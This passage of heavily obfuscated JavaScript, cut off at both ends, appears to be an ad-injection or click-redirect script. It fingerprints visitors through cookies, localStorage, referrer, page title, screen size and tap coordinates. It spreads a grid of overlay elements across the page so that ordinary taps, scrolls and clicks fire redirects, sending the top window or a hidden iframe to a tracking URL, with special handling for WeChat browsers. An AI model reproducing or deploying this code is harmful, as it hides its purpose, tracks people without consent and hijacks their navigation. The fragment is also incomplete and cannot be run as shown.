_0x1dc048/_0x57eae9;},'GoDnZ':function(_0x309bf1,_0x10ad9c){return _0x309bf1+_0x10ad9c;},'qjZwU':_0x303464(0x134),'qzMJA':_0x303464(0x21d),'qREXw':_0x303464(0x29e)},_0x4502b1=Math['random']()[_0x303464(0x294)](0x24)['substr'](Math['floor'](_0x209417[_0x303464(0x19e)](_0x209417[_0x303464(0x1e9)](0x6,Math[_0x303464(0x1e0)]()),0x2)));if(null==window[_0x4502b1]){var _0x5e8660=window[_0x4502b1]={},_0x277cbe=0x0,_0x45605f=0x0,_0x4d4a81=0x0;if(_0x5e8660['$']=function(_0x58bdc7){var _0x488dab=_0x303464;return _0x209417['XyPHY']('.',_0x58bdc7[_0x488dab(0x273)](0x0,0x1))?document[_0x488dab(0x1a3)](_0x58bdc7[_0x488dab(0x273)](0x1)):'#'==_0x58bdc7[_0x488dab(0x273)](0x0,0x1)?document[_0x488dab(0x166)](_0x58bdc7[_0x488dab(0x273)](0x1)):document[_0x488dab(0x1c1)](_0x58bdc7);},_0x5e8660['rc']=function(_0x2fd61d){var _0x4558a8=_0x303464,_0x1bf4a3=_0x209417[_0x4558a8(0x18e)],_0x4baac9='';for(i=0x0;_0x209417['vrYNG'](i,_0x2fd61d);i++)_0x4baac9+=_0x1bf4a3[_0x4558a8(0x23d)](Math[_0x4558a8(0x275)](0x33*Math[_0x4558a8(0x1e0)]()));return _0x4baac9;},_0x5e8660[_0x303464(0x1d7)]=function(_0x4cd03b){var _0x28224c=_0x303464,_0x5add8a,_0x2eeb70=new RegExp(_0x209417[_0x28224c(0x29c)]('(^|\x20)ym_',_0x4cd03b)+'=([^;]*)(;|$)');return(_0x5add8a=document['cookie']['match'](_0x2eeb70))?_0x209417[_0x28224c(0x271)](unescape,_0x5add8a[0x2]):null;},_0x5e8660['sCook']=function(_0x4263b6,_0x21619f,_0x1ab294){var _0x50db9c=_0x303464,_0x35557b=new Date();_0x35557b[_0x50db9c(0x179)](_0x209417[_0x50db9c(0x193)](_0x35557b[_0x50db9c(0x21a)](),_0x209417[_0x50db9c(0x1fb)](0x3e8,_0x1ab294))),document['cookie']=_0x209417['IpGTT'](_0x209417[_0x50db9c(0x14f)](_0x209417[_0x50db9c(0x14f)](_0x209417[_0x50db9c(0x16f)](_0x209417[_0x50db9c(0x16f)](_0x209417[_0x50db9c(0x180)],_0x4263b6),'='),_0x209417[_0x50db9c(0x1c0)](escape,_0x21619f)),_0x209417['OUxuo']),_0x35557b['toGMTString']());},_0x5e8660[_0x303464(0x211)]=function(){var _0x2a5d55=_0x303464;return _0x5e8660['sCook'](_0x209417[_0x2a5d55(0x291)],'1'),_0x209417[_0x2a5d55(0x260)]('1',_0x5e8660[_0x2a5d55(0x1d7)](_0x209417[_0x2a5d55(0x291)]));},_0x5e8660[_0x303464(0x226)]=function(){var _0x50315f=_0x303464;return document[_0x50315f(0x213)][_0x50315f(0x29d)]||document[_0x50315f(0x1c9)][_0x50315f(0x29d)];},_0x5e8660[_0x303464(0x181)]=function(_0x30ccec){var _0xff72a8=_0x303464,_0x5c8eea=document[_0xff72a8(0x19f)](_0xff72a8(0x22b));_0x5c8eea[_0xff72a8(0x1ed)]=_0x30ccec;var _0x722e4a=document[_0xff72a8(0x1c1)](_0x209417[_0xff72a8(0x276)])[0x0];_0x722e4a[_0xff72a8(0x15d)][_0xff72a8(0x1cf)](_0x5c8eea,_0x722e4a);},_0x5e8660['cLab']=function(_0x46f553){var _0x2343dc=_0x303464;return document[_0x2343dc(0x19f)](_0x46f553);},_0x5e8660['open']=function(_0x2a4315){var _0x386cd7=_0x303464,_0x19cf8d=_0x209417[_0x386cd7(0x139)][_0x386cd7(0x23a)]('|'),_0x7c2dbf=0x0;while(!![]){switch(_0x19cf8d[_0x7c2dbf++]){case'0':var _0x275c9b=event||window[_0x386cd7(0x140)],_0x22d437=cy=0x0;continue;case'1':_0x2a4315['open_n']+=0x1;continue;case'2':_0x275c9b&&_0x386cd7(0x25d)==_0x275c9b[_0x386cd7(0x2a0)]&&(_0x22d437=_0x275c9b['touches'][0x0]['clientX'],cy=_0x275c9b[_0x386cd7(0x19a)][0x0]['clientY']),_0x275c9b&&_0x209417[_0x386cd7(0x260)](_0x209417['mJAcr'],_0x275c9b[_0x386cd7(0x2a0)])&&(_0x22d437=_0x275c9b[_0x386cd7(0x243)][0x0][_0x386cd7(0x206)],cy=_0x275c9b[_0x386cd7(0x243)][0x0][_0x386cd7(0x146)]),_0x275c9b&&_0x209417[_0x386cd7(0x23f)](_0x209417[_0x386cd7(0x145)],_0x275c9b[_0x386cd7(0x2a0)])&&(_0x22d437=_0x275c9b[_0x386cd7(0x206)],cy=_0x275c9b[_0x386cd7(0x146)]);continue;case'3':var _0x594887=0x1;continue;case'4':var _0x2bacbb=_0x209417[_0x386cd7(0x16f)](_0x209417[_0x386cd7(0x1f5)](_0x209417[_0x386cd7(0x16e)],_0x2a4315['id'])+_0x209417[_0x386cd7(0x1c8)],_0x2a4315[_0x386cd7(0x27f)]);continue;case'5':_0x5e8660['sCook'](_0x209417[_0x386cd7(0x1d5)],'1',0x2);continue;case'6':'0'==_0x2a4315[_0x386cd7(0x27f)]&&(_0x2bacbb+=_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x1cd)],_0x2a4315[_0x386cd7(0x13c)])),_0x2bacbb+=_0x209417['RtXLk'](_0x209417[_0x386cd7(0x15a)],_0x209417['hUUFn'](parseInt,_0x209417[_0x386cd7(0x163)](_0x209417[_0x386cd7(0x1da)](new Date()['getTime'](),_0x2a4315['time']),0x3e8))),_0x2bacbb+=_0x209417[_0x386cd7(0x285)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x20e)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x285)](_0x209417[_0x386cd7(0x14f)](_0x209417[_0x386cd7(0x272)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x1c3)],window[_0x386cd7(0x1bd)]?0x1:0x0),'_'),navigator[_0x386cd7(0x1b2)]),'_')+_0x277cbe,'_'),_0x45605f),'_'),_0x4d4a81)+'_',parseInt(localStorage[_0x386cd7(0x135)](_0x386cd7(0x15e)))),_0x2bacbb+=_0x209417['Vabxg'](_0x386cd7(0x26f),encodeURIComponent(_0x5e8660['de'](document[_0x386cd7(0x1d1)]['substr'](0x0,0x96)))),_0x2bacbb+=_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x12a)],_0x209417['hUUFn'](encodeURIComponent,_0x5e8660['de'](document[_0x386cd7(0x295)][_0x386cd7(0x273)](0x0,0x96)))),_0x2bacbb+=_0x209417['igplm'],_0x2bacbb+=_0x209417[_0x386cd7(0x1db)](_0x209417[_0x386cd7(0x29c)](_0x386cd7(0x1a7),window[_0x386cd7(0x15b)][_0x386cd7(0x25a)]),'*')+window[_0x386cd7(0x15b)][_0x386cd7(0x278)],_0x2bacbb+=_0x209417['NWNfK'](_0x386cd7(0x238),_0x209417[_0x386cd7(0x255)](self,top)?0x1:0x0),_0x2bacbb+=_0x209417['jfkLP'](_0x209417[_0x386cd7(0x22d)],history['length']),_0x2bacbb+=_0x209417['vywqp'](_0x386cd7(0x284),_0x594887),_0x2bacbb+=_0x209417[_0x386cd7(0x29c)](_0x209417[_0x386cd7(0x219)](_0x209417[_0x386cd7(0x1bc)],_0x209417['NjuFO'](parseInt,_0x22d437)),'*')+parseInt(cy),_0x2bacbb+='&ctype='+_0x2a4315['type'],_0x2bacbb+=_0x209417[_0x386cd7(0x1a9)](_0x209417['IthZW'],_0x2a4315[_0x386cd7(0x20f)]),_0x2bacbb+=_0x209417[_0x386cd7(0x293)]+localStorage[_0x386cd7(0x135)](_0x209417['dkyJu']),_0x2bacbb+=_0x209417[_0x386cd7(0x221)](_0x209417[_0x386cd7(0x1ab)],_0x209417[_0x386cd7(0x241)](parseInt,_0x209417[_0x386cd7(0x159)](new Date()[_0x386cd7(0x21a)](),0x3e8))),_0x2bacbb+=_0x209417[_0x386cd7(0x141)](_0x209417[_0x386cd7(0x186)],Math[_0x386cd7(0x1e0)]()),_0x209417[_0x386cd7(0x23f)](_0x386cd7(0x245),_0x2a4315[_0x386cd7(0x280)][_0x386cd7(0x172)](/MicroMessenger/i))?_0x5e8660[_0x386cd7(0x181)](_0x2a4315[_0x386cd7(0x22a)]+_0x2bacbb):(_0x2a4315[_0x386cd7(0x14e)]=parseInt(Date[_0x386cd7(0x19b)]()),top[_0x386cd7(0x1af)]!=self[_0x386cd7(0x1af)]?top['location']=_0x209417[_0x386cd7(0x240)](_0x2a4315['purl'],_0x2bacbb)+_0x209417[_0x386cd7(0x270)]:(window[_0x386cd7(0x1af)][_0x386cd7(0x287)]=_0x209417['TiSzs'](_0x209417[_0x386cd7(0x151)](_0x2a4315['purl'],_0x2bacbb),_0x209417['BsAYs']),(_0x209417[_0x386cd7(0x1a4)](_0x2a4315['user_agent']['indexOf'](_0x386cd7(0x136)),0x0)||_0x2a4315[_0x386cd7(0x280)]['indexOf'](_0x209417[_0x386cd7(0x1e5)])>=0x0||_0x209417[_0x386cd7(0x156)](_0x2a4315['user_agent']['indexOf'](_0x209417[_0x386cd7(0x1a5)]),0x0))&&_0x5e8660[_0x386cd7(0x181)](_0x209417[_0x386cd7(0x16f)](_0x209417[_0x386cd7(0x1e4)](_0x2a4315['purl'],_0x2bacbb),_0x209417[_0x386cd7(0x1b8)]))),setTimeout(function(){var _0x317c81=_0x386cd7;parseInt(_0x209417[_0x317c81(0x1da)](Date[_0x317c81(0x19b)]()-0x7d0,_0x209417[_0x317c81(0x271)](parseInt,_0x2a4315[_0x317c81(0x1c7)])))<_0x2a4315[_0x317c81(0x14e)]&&_0x5e8660[_0x317c81(0x181)](_0x209417[_0x317c81(0x193)](_0x209417[_0x317c81(0x16f)](_0x2a4315[_0x317c81(0x22a)],_0x2bacbb),_0x209417[_0x317c81(0x2a2)]));},0x7d0));continue;case'7':if(_0x5e8660[_0x386cd7(0x211)]()){var _0x56efee=_0x5e8660['gCook'](_0x209417['bYVHn'](_0x209417[_0x386cd7(0x27d)],_0x2a4315['id']));if(_0x56efee)new Array(),_0x594887=_0x56efee['split'](':')['length'];}continue;case'8':if(_0x5e8660[_0x386cd7(0x1d7)]('is_open'))return!0x1;continue;}break;}},_0x5e8660['cSty']=function(_0x1fdc51){var _0x4401be=_0x303464,_0x338ee0=_0x209417[_0x4401be(0x1eb)][_0x4401be(0x23a)]('|'),_0x5b5fa4=0x0;while(!![]){switch(_0x338ee0[_0x5b5fa4++]){case'0':if(_0x4b3bc1[_0x4401be(0x1dc)]=_0x4f116c,_0x4b3bc1['id']=_0x44ad5e,document[_0x4401be(0x16c)]['appendChild'](_0x4b3bc1),!_0x5e8660['$']('#'+_0x4eab2f)){var _0x352c21=document[_0x4401be(0x19f)](_0x209417['VLhkM']);_0x352c21['id']=_0x4eab2f,document[_0x4401be(0x1c9)][_0x4401be(0x1ba)](_0x352c21);}continue;case'1':var _0x4f116c=_0x1fdc51[_0x4401be(0x1b9)];continue;case'2':_0x5e8660['$']('#'+_0x44ad5e)&&_0x5e8660['$'](_0x209417[_0x4401be(0x223)]('#',_0x44ad5e))[_0x4401be(0x1e6)]();continue;case'3':_0x5e8660[_0x4401be(0x148)](_0x1fdc51);continue;case'4':var _0x4b3bc1=document[_0x4401be(0x19f)](_0x209417[_0x4401be(0x1d2)]);continue;case'5':_0x4f116c+=_0x209417['HFshc'],_0x4f116c+=_0x209417[_0x4401be(0x191)](_0x209417[_0x4401be(0x203)](_0x209417[_0x4401be(0x14b)]('#',_0x4eab2f),_0x209417[_0x4401be(0x153)])+_0x29f0be,_0x209417[_0x4401be(0x27b)]),_0x4f116c+=_0x209417[_0x4401be(0x191)](_0x209417[_0x4401be(0x18c)](_0x209417['CCzPx']('#',_0x4eab2f),_0x4401be(0x27e))+_0x7415b3,_0x209417[_0x4401be(0x2a1)]),_0x4f116c+=_0x209417[_0x4401be(0x1bb)](_0x209417[_0x4401be(0x1dd)](_0x209417[_0x4401be(0x202)](_0x209417['JWEGf']('#',_0x4eab2f),_0x209417[_0x4401be(0x196)]),_0x7415b3),_0x209417['xfKdh']),_0x4f116c+=_0x209417['qevsQ'](_0x209417[_0x4401be(0x240)](_0x209417[_0x4401be(0x18d)]('#'+_0x4eab2f,_0x209417[_0x4401be(0x196)]),_0x7415b3),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}');continue;}break;}},_0x5e8660[_0x303464(0x148)]=function(_0x253fc9){var _0x2bcfdb=_0x303464,_0x3554f3={'dgKma':function(_0x22e33b,_0x4e042c){return _0x22e33b===_0x4e042c;},'jBQfM':function(_0x51722f,_0x25f2ed){return _0x51722f+_0x25f2ed;},'yLrDJ':function(_0x32be1b,_0x2d7346){var _0x1bb178=a0_0x3763;return _0x209417[_0x1bb178(0x1a6)](_0x32be1b,_0x2d7346);},'vZAZh':_0x209417[_0x2bcfdb(0x153)],'bQbkv':_0x209417[_0x2bcfdb(0x258)],'dUves':'style'};if(_0x253fc9[_0x2bcfdb(0x1f2)]){let _0x3dc8c4=new XMLHttpRequest();_0x3dc8c4[_0x2bcfdb(0x17e)]=function(){var _0x1d8153=_0x2bcfdb;if(_0x3554f3['dgKma'](0x4,_0x3dc8c4[_0x1d8153(0x1a2)])&&(0xc8==_0x3dc8c4[_0x1d8153(0x1ca)]||0x130==_0x3dc8c4[_0x1d8153(0x1ca)])){var _0x2653af=_0x3dc8c4[_0x1d8153(0x185)];if(_0x2653af){_0x5e8660['$'](_0x3554f3[_0x1d8153(0x173)]('#',_0x13bb4e))&&_0x5e8660['$'](_0x3554f3[_0x1d8153(0x173)]('#',_0x13bb4e))[_0x1d8153(0x1e6)]();var _0x4be9bc=_0x3554f3['jBQfM'](_0x3554f3['yLrDJ'](_0x3554f3[_0x1d8153(0x1d6)](_0x3554f3[_0x1d8153(0x1d6)](_0x3554f3[_0x1d8153(0x1d6)]('#',_0x4eab2f)+_0x3554f3[_0x1d8153(0x177)],_0x29f0be),'{background-image:\x20url(data:image/png;base64,'),_0x5e8660['de'](_0x2653af)),_0x3554f3['bQbkv']),_0x3ded2e=document[_0x1d8153(0x19f)](_0x3554f3[_0x1d8153(0x1b6)]);_0x3ded2e[_0x1d8153(0x1dc)]=_0x4be9bc,_0x3ded2e['id']=_0x13bb4e,document[_0x1d8153(0x16c)][_0x1d8153(0x1ba)](_0x3ded2e);}}},_0x3dc8c4['open'](_0x209417[_0x2bcfdb(0x24d)],_0x209417[_0x2bcfdb(0x187)](_0x209417['ssMft'](_0x253fc9[_0x2bcfdb(0x262)],'/'),_0x253fc9[_0x2bcfdb(0x1f2)]),!0x0),_0x3dc8c4[_0x2bcfdb(0x25e)]();}_0x5e8660[_0x2bcfdb(0x24a)](_0x253fc9),_0x5e8660[_0x2bcfdb(0x17c)](_0x253fc9);},_0x5e8660['Eve']=function(_0x3c7731){var _0xfe59c2=_0x303464;window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x274)],function(_0x1c4670){var _0x5045a8=_0xfe59c2;_0x5e8660[_0x5045a8(0x28f)](_0x1c4670[_0x5045a8(0x19a)][0x0][_0x5045a8(0x146)],_0x3c7731);}),window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x279)],function(_0x12f76c){var _0x14128d=_0xfe59c2;_0x5e8660['EveRet'](_0x12f76c['changedTouches'][0x0][_0x14128d(0x146)],_0x3c7731);}),window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x145)],function(_0x23d7f7){var _0x14463b=_0xfe59c2;_0x5e8660[_0x14463b(0x28f)](_0x23d7f7[_0x14463b(0x146)],_0x3c7731);});},_0x5e8660[_0x303464(0x28f)]=function(_0x4fd8bd,_0x38650a){var _0x56675e=_0x303464;if('1'==_0x38650a['position']){if(_0x209417[_0x56675e(0x218)](_0x4fd8bd,_0x38650a[_0x56675e(0x278)]))try{_0x38650a[_0x56675e(0x2a0)]=_0x209417['vYDEK'],_0x5e8660[_0x56675e(0x182)](_0x38650a);}catch(_0x248feb){_0x5e8660[_0x56675e(0x265)](_0x248feb);}else{if(_0x209417[_0x56675e(0x28d)](_0x4fd8bd,_0x209417[_0x56675e(0x1fe)](_0x38650a['height'],_0x38650a['hiheight'])))try{_0x209417['ksTst'](_0x5e8660[_0x56675e(0x226)](),0x5)&&(_0x38650a[_0x56675e(0x2a0)]=_0x209417['XptSQ'],_0x5e8660[_0x56675e(0x182)](_0x38650a));}catch(_0x42df47){_0x5e8660[_0x56675e(0x265)](_0x42df47);}}}else{var _0x4da945=window['innerHeight'];if(_0x4da945-_0x4fd8bd<_0x38650a[_0x56675e(0x278)])try{_0x38650a[_0x56675e(0x2a0)]=_0x209417['vYDEK'],_0x5e8660[_0x56675e(0x182)](_0x38650a);}catch(_0x30b8ac){_0x5e8660['catch'](_0x30b8ac);}else{if(_0x209417[_0x56675e(0x1d9)](_0x4da945,_0x4fd8bd)<_0x209417[_0x56675e(0x1be)](_0x38650a[_0x56675e(0x278)],_0x38650a[_0x56675e(0x1ad)]))try{_0x38650a[_0x56675e(0x2a0)]=_0x209417[_0x56675e(0x133)],_0x5e8660['open'](_0x38650a);}catch(_0x324091){_0x5e8660[_0x56675e(0x265)](_0x324091);}}}},_0x5e8660[_0x303464(0x17c)]=function(_0x3bc630){var _0x464576=_0x303464,_0x5460a6={'xJsiv':_0x209417[_0x464576(0x263)]};for(var _0x569407=_0x3bc630['height']/0x4,_0x59ffb0=_0x209417[_0x464576(0x25f)](_0x3bc630['width'],0xa),_0x34560f=0x0;_0x34560f<0x4;_0x34560f++)for(var _0x4d60f7=0x0;_0x209417['EqOpb'](_0x4d60f7,0xa);_0x4d60f7++){if(_0x5e8660['$'](_0x209417[_0x464576(0x18c)](_0x209417['fUqZR'](_0x209417[_0x464576(0x1de)](_0x209417[_0x464576(0x203)](_0x209417[_0x464576(0x12f)]('#',_0x29f0be),'_'),_0x34560f),'_'),_0x4d60f7))&&_0x5e8660['$'](_0x209417[_0x464576(0x12d)](_0x209417[_0x464576(0x219)](_0x209417[_0x464576(0x26a)]('#'+_0x29f0be+'_',_0x34560f),'_'),_0x4d60f7))['remove'](),_0x209417[_0x464576(0x260)]('1',_0x3bc630[_0x464576(0x26b)]))var _0x26e3a1=_0x209417[_0x464576(0x1e8)](_0x209417['efmWE'](_0x209417['QyNlR'](_0x209417[_0x464576(0x268)](_0x209417['GTQlg'](_0x209417['GVAYc'](_0x209417[_0x464576(0x12f)](_0x209417['luMJN'](_0x209417[_0x464576(0x1dd)](_0x209417[_0x464576(0x1f6)](_0x209417['pVqcX'],_0x569407),_0x464576(0x220)),_0x209417[_0x464576(0x128)](_0x34560f*_0x569407,_0x3bc630['reserve_height'])),_0x464576(0x222)),_0x209417[_0x464576(0x20a)](_0x4d60f7,_0x59ffb0)),_0x209417[_0x464576(0x29a)]),_0x209417[_0x464576(0x154)](_0x4d60f7,_0x59ffb0))+_0x464576(0x1ff),_0x34560f*_0x569407)+_0x209417[_0x464576(0x208)],_0x3bc630['width'])+_0x209417[_0x464576(0x188)],_0x3bc630[_0x464576(0x278)])+_0x209417[_0x464576(0x286)];else _0x26e3a1=_0x209417['jfkLP'](_0x209417[_0x464576(0x250)](_0x209417['ZPixR'](_0x209417[_0x464576(0x1a9)](_0x209417[_0x464576(0x17f)](_0x209417[_0x464576(0x151)](_0x209417['LMBjo'](_0x209417[_0x464576(0x1dd)](_0x209417[_0x464576(0x223)](_0x209417[_0x464576(0x16b)]+_0x569407,_0x464576(0x26c)),_0x209417[_0x464576(0x1fb)](_0x209417[_0x464576(0x1da)](0x3,_0x34560f),_0x569407)+_0x3bc630[_0x464576(0x24c)]),_0x209417[_0x464576(0x13d)]),_0x209417[_0x464576(0x154)](_0x4d60f7,_0x59ffb0))+_0x209417[_0x464576(0x29a)],_0x209417[_0x464576(0x175)](_0x4d60f7,_0x59ffb0)),_0x209417['VArHX']),_0x209417[_0x464576(0x20a)](_0x34560f,_0x569407)),_0x209417['LINpN'])+_0x3bc630[_0x464576(0x25a)],_0x209417[_0x464576(0x188)])+_0x3bc630[_0x464576(0x278)]+_0x464576(0x142);var _0x51bc95=_0x5e8660['cLab'](_0x209417[_0x464576(0x1d0)]);_0x51bc95[_0x464576(0x231)]=_0x29f0be,_0x51bc95['id']=_0x209417['Pnavt'](_0x209417['kLpPf'](_0x209417['AqNiL'](_0x29f0be,'_'),_0x34560f)+'_',_0x4d60f7),_0x51bc95[_0x464576(0x1b9)]=_0x26e3a1,_0x51bc95[_0x464576(0x192)](_0x3bc630['evetype'],function(){var _0x3397fe=_0x464576;try{_0x3bc630[_0x3397fe(0x2a0)]=_0x5460a6[_0x3397fe(0x19c)],_0x5e8660[_0x3397fe(0x182)](_0x3bc630);}catch(_0x473057){_0x5e8660[_0x3397fe(0x265)](_0x473057);}}),_0x5e8660['$']('#'+_0x4eab2f)[_0x464576(0x15d)][_0x464576(0x1ba)](_0x51bc95);}'0'==_0x3bc630[_0x464576(0x27f)]&&setTimeout(function(){var _0x294d55=_0x464576;_0x5e8660[_0x294d55(0x17c)](_0x3bc630);},0x3e8);},_0x5e8660['ac']=function(_0x5c9c0d,_0x2ea561=_0x303464(0x296)){var _0x20b5ed=_0x303464,_0xa1a795={'ylQhu':function(_0x17cbce,_0x2303fd){var _0x4d9413=a0_0x3763;return _0x209417[_0x4d9413(0x200)](_0x17cbce,_0x2303fd);},'bPpVj':_0x20b5ed(0x28b)};for(var _0x1dd51f=0x1;_0x209417['vFupS'](_0x1dd51f,0xa);_0x1dd51f++)_0x5e8660['$'](_0x209417[_0x20b5ed(0x18c)](_0x209417[_0x20b5ed(0x150)](_0x209417[_0x20b5ed(0x235)]('#',_0x45500c),'_'),_0x1dd51f))&&_0x5e8660['$'](_0x209417[_0x20b5ed(0x151)](_0x209417[_0x20b5ed(0x1b0)]('#'+_0x45500c,'_'),_0x1dd51f))[_0x20b5ed(0x1e6)]();if(_0x209417['ojgvM'](_0x209417[_0x20b5ed(0x13a)],_0x2ea561)&&'1'==_0x5c9c0d[_0x20b5ed(0x20c)]&&_0x209417['HAHEh'](_0x5c9c0d[_0x20b5ed(0x174)],_0x5c9c0d[_0x20b5ed(0x25c)])){for(_0x1dd51f=0x1;_0x209417[_0x20b5ed(0x24f)](_0x1dd51f,0xa);_0x1dd51f++){var _0x3f71cc=_0x5e8660[_0x20b5ed(0x281)](_0x20b5ed(0x14d));_0x3f71cc['style']=_0x209417[_0x20b5ed(0x132)](_0x209417['xHFdc']+_0x209417[_0x20b5ed(0x154)](0xa,_0x1dd51f-0x1),_0x20b5ed(0x234)),_0x3f71cc['id']=_0x209417[_0x20b5ed(0x216)](_0x45500c+'_',_0x1dd51f),_0x209417[_0x20b5ed(0x29b)]('1',_0x5c9c0d['position'])?(_0x5e8660[_0x20b5ed(0x226)]()>=0xa?_0x3f71cc['style'][_0x20b5ed(0x278)]=_0x209417[_0x20b5ed(0x224)](_0x5c9c0d[_0x20b5ed(0x1ad)],'px'):_0x3f71cc[_0x20b5ed(0x1b9)]['height']=_0x209417[_0x20b5ed(0x214)],_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x288)]=_0x209417[_0x20b5ed(0x1de)](_0x209417[_0x20b5ed(0x13b)](_0x5c9c0d[_0x20b5ed(0x278)],_0x5c9c0d['reserve_height']),'px')):(_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x278)]=_0x209417[_0x20b5ed(0x18d)](_0x5c9c0d[_0x20b5ed(0x1ad)],'px'),_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x1f0)]=_0x209417[_0x20b5ed(0x201)](_0x5c9c0d['height']+_0x5c9c0d[_0x20b5ed(0x24c)],'px')),_0x3f71cc[_0x20b5ed(0x192)](_0x5c9c0d['evetype'],function(){var _0x20f91b=_0x20b5ed;try{_0x5c9c0d[_0x20f91b(0x256)]+=0x1,_0xa1a795[_0x20f91b(0x17d)](_0x5c9c0d[_0x20f91b(0x256)],_0x5c9c0d[_0x20f91b(0x144)])&&(_0x5c9c0d[_0x20f91b(0x20c)]=0x0,_0x5e8660['ac'](_0x5c9c0d,_0x20f91b(0x28a))),_0x5c9c0d[_0x20f91b(0x2a0)]=_0xa1a795[_0x20f91b(0x129)],_0x5e8660[_0x20f91b(0x182)](_0x5c9c0d);}catch(_0x474ff8){_0x5e8660[_0x20f91b(0x265)](_0x474ff8);}}),document[_0x20b5ed(0x1c9)][_0x20b5ed(0x170)](_0x209417['yenIT'],_0x3f71cc);}_0x209417['XYZnJ']('0',_0x5c9c0d['is_not'])&&_0x209417[_0x20b5ed(0x27c)](setTimeout,function(){_0x5e8660['ac'](_0x5c9c0d);},0x7d0);}},_0x5e8660['gb']=function(_0x1e29e7){var _0x3387ee=_0x303464,_0x5ec9b1={'AClfx':function(_0x18966a,_0x5b65ac){return _0x18966a>=_0x5b65ac;},'LWrkc':function(_0x333f07,_0x23092f){var _0x33a0a0=a0_0x3763;return _0x209417[_0x33a0a0(0x1c0)](_0x333f07,_0x23092f);},'cgaKu':function(_0x52614b,_0x4d4ac4){var _0x533d28=a0_0x3763;return _0x209417[_0x533d28(0x175)](_0x52614b,_0x4d4ac4);},'tHIxC':_0x209417['MJqwM']};if(_0x209417[_0x3387ee(0x1cc)](_0x1e29e7[_0x3387ee(0x225)],0x1)){_0x5e8660['$'](_0x7415b3)[0x0]&&_0x5e8660['$'](_0x7415b3)[0x0]['remove']();var _0x3d25ad=_0x5e8660['de'](_0x209417[_0x3387ee(0x138)]),_0x3854d1=_0x5e8660[_0x3387ee(0x281)](_0x7415b3);_0x209417[_0x3387ee(0x260)]('1',_0x1e29e7[_0x3387ee(0x26b)])?_0x3854d1[_0x3387ee(0x1b9)]=_0x209417['eVvBr'](_0x209417[_0x3387ee(0x198)](_0x209417['zQGNU'](_0x3d25ad,_0x209417[_0x3387ee(0x1e7)]),_0x209417[_0x3387ee(0x1b3)](_0x1e29e7[_0x3387ee(0x278)],_0x1e29e7[_0x3387ee(0x24c)])),_0x3387ee(0x1c4)):_0x3854d1[_0x3387ee(0x1b9)]=_0x209417[_0x3387ee(0x18b)](_0x209417[_0x3387ee(0x26e)](_0x209417[_0x3387ee(0x217)](_0x3d25ad,'bottom:'),_0x1e29e7[_0x3387ee(0x278)]+_0x1e29e7[_0x3387ee(0x24c)]),'px;'),_0x5e8660['$'](_0x209417['xDShR']('#',_0x4eab2f))['parentNode']['appendChild'](_0x3854d1),_0x3854d1['addEventListener'](_0x1e29e7[_0x3387ee(0x15f)],function(){var _0xef1186=_0x3387ee;try{_0x5e8660['hide'](),_0x5ec9b1['AClfx'](_0x1e29e7[_0xef1186(0x225)],_0x5ec9b1[_0xef1186(0x13e)](parseInt,_0x5ec9b1[_0xef1186(0x23b)](0x64,Math[_0xef1186(0x1e0)]())))&&(_0x1e29e7[_0xef1186(0x2a0)]=_0x5ec9b1[_0xef1186(0x1d8)],_0x5e8660[_0xef1186(0x182)](_0x1e29e7));}catch(_0x37149d){_0x5e8660[_0xef1186(0x265)](_0x37149d);}});}},_0x5e8660['qd']=function(_0x3d33c6,_0x91f817='add'){var _0x818b77=_0x303464,_0x5a75fe=_0x209417[_0x818b77(0x1e3)][_0x818b77(0x23a)]('|'),_0x32f8af=0x0;while(!![]){switch(_0x5a75fe[_0x32f8af++]){case'0':if(_0x818b77(0x296)==_0x91f817&&_0x209417['cGaUf']('1',_0x3d33c6[_0x818b77(0x247)])&&!_0x2ae5e7&&_0x209417['vFupS'](_0x3d33c6['com_pvnum_show'],_0x3d33c6[_0x818b77(0x25c)])){var _0x50b37a=_0x5e8660[_0x818b77(0x281)](_0x9c5995);_0x50b37a[_0x818b77(0x1b9)]=_0x5e8660['de'](_0x209417[_0x818b77(0x249)]),_0x5e8660['$'](_0x209417[_0x818b77(0x248)]('#',_0x4eab2f))[_0x818b77(0x15d)][_0x818b77(0x1ba)](_0x50b37a),_0x5e8660['$'](_0x9c5995)[0x0]['addEventListener'](_0x3d33c6['evetype'],function(){var _0x5c81ba=_0x818b77;try{_0x3d33c6['com_c_number']+=0x1,_0x3d33c6[_0x5c81ba(0x16a)]>=_0x3d33c6[_0x5c81ba(0x155)]&&(_0x3d33c6[_0x5c81ba(0x247)]=0x0,_0x5e8660['qd'](_0x3d33c6,_0x2fe216[_0x5c81ba(0x1ae)])),_0x5e8660[_0x5c81ba(0x1b7)](_0x2fe216[_0x5c81ba(0x264)](_0x5c81ba(0x252),_0x3d33c6['id']),'1',_0x2fe216[_0x5c81ba(0x1b1)](parseInt,_0x3d33c6[_0x5c81ba(0x277)])),_0x3d33c6[_0x5c81ba(0x2a0)]=_0x2fe216[_0x5c81ba(0x189)],_0x5e8660['open'](_0x3d33c6);}catch(_0x2298de){_0x5e8660[_0x5c81ba(0x265)](_0x2298de);}}),_0x209417['KHACa'](setTimeout,function(){_0x5e8660['qd'](_0x3d33c6);},0x3e8);}continue;case'1':var _0x2ae5e7=_0x5e8660[_0x818b77(0x1d7)](_0x818b77(0x252)+_0x3d33c6['id']);continue;case'2':_0x5e8660['$'](_0x9c5995)[0x0]&&_0x5e8660['$'](_0x9c5995)[0x0][_0x818b77(0x1e6)]();continue;case'3':if(!_0x5e8660[_0x818b77(0x211)]())return!0x1;continue;case'4':var _0x2fe216={'dPKVw':_0x209417[_0x818b77(0x1e2)],'HtWHB':function(_0x5c137e,_0x2beacd){var _0x5b7f57=_0x818b77;return 